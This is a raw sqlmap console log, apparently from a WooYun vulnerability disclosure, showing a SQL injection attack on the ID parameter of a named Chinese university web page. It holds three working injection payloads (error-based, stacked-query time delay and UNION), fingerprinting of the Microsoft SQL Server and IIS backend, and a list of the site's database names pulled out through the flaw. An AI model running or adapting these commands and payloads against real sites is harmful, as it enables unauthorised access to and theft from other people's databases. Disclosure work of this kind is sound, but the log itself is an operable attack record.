 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://jsjy1.d
ec.ecnu.edu.cn/community/paper/index.asp?ID=2"    --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:50:49
[15:50:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:50:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=2' AND 6410=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CH
AR(98)+CHAR(113)+(SELECT (CASE WHEN (6410=6410) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113))) AND 'rFCK'='rFCK
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=2';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ID=2' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR
(122)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(83)+CHAR(121)+CHAR(115)+CHAR(116)+CHAR(8
6)+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(70)+CHAR(121)+CHAR(113)+CHAR(113)+CHAR(113
)+CHAR(98)+CHAR(113)--
---
[15:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:50:50] [INFO] fetching database names
[15:50:50] [INFO] heuristics detected web page charset 'GB2312'
[15:50:50] [INFO] the SQL query used returns 32 entries
[15:50:51] [INFO] retrieved: acddyn
[15:50:51] [INFO] retrieved: aspnetdb
[15:50:51] [INFO] retrieved: ASPState
[15:50:51] [INFO] retrieved: CourseLib
[15:50:51] [INFO] retrieved: eblog
[15:50:52] [INFO] retrieved: EofficeBBS
[15:50:52] [INFO] retrieved: EofficeII
www.wooyun.org